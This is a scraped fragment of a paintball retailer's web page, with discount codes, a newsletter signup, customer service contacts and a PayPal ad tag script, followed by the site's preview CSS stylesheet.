<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_585864448">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.choicepaintballguns.com/server-css/preview.css?cache=4285184602
body_size: 944
content:
.areapanel { height:100%; }
#center.areapanel { min-height:200px; }
.previewdesign { background:url('/server/images/gradient-small-invert.png') repeat-x #333; color:white; }
.previewdesign .choices { position:absolute; top:0px; bottom:0px; left:0px; width:78px; margin:8px; border-right:1px solid #444; }
.previewdesign .options { margin-left:86px; padding:8px; overflow:hidden; }
.previewdesign .option { position:relative; height:142px; }
.previewdesign .tools { position:absolute; bottom:0px; }
.previewdesign .choice { margin-top:10px; margin-bottom:20px; white-space:nowrap; overflow:hidden; color:#ccc; }
.previewdesign .choice .arrow { display:none; }
.previewdesign .choice.expanded { font-weight:bold; color:white; }
.previewdesign .choice.expanded .arrow { display:inline; }
.designbutton { color:white; border:1px solid #bfbfbf; background-color:transparent; padding:1px 6px 3px; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; }
.designbutton[disabled] { filter:alpha(opacity=35); opacity:0.35; }
.designbutton:active { background-color:#6789ae; }
.previewelement { position:relative; }
.previewelement .contents { position:relative; }
.previewelement .backdrop { position:absolute; top:0px; bottom:0px; right:0px; left:0px; display:none; background-color:#6789ae; filter:alpha(opacity=50); opacity:0.5; }
.previewmove .previewelement.moveelement { outline:1px dashed #6789ae; }
.previewmove .previewelement.moveelement.selected { outline:2px solid #6789ae; }
.previewmove .previewelement.moveelement.selected .backdrop { display:block; }
.previewmove .previewelement.moveelement.dragging { visibility:hidden; }
.previewmove .previewelement.moveelement.ghost { overflow:hidden; }
.previewedit .editable:hover { outline:1px solid #aaa; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .imageeditor .editable:hover { outline:1px solid #aaa; cursor:copy; }
.previewedit .editable:focus { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .editable.active { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewedit .editable.over { outline:1px solid #666; cursor:url(/account/icons/editcursor.png), copy; }
.previewelement.pagebackground {  }
.previewelement.activeparent { outline:1px dashed red; }
tr.previewelement.activeparent { border:1px dashed red; }
.imageeditor .file { position:absolute; margin:5px 5px; display:inline-block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.imageeditor .name { position:relative; }
.imageeditor .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.imageeditor .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.imageeditor .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.imageeditor input[type="file"], .previewdesign input[type="file"] { position:absolute; top:0px; left:-10000px !important; border:0px; right:auto !important; }
